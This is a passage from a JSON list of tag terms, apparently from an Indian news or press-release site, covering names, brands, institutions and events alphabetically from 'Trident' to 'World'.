Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World 